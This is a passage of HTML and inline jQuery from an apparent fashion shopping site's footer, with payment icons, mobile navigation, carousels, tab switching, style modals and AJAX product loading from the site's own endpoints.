 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
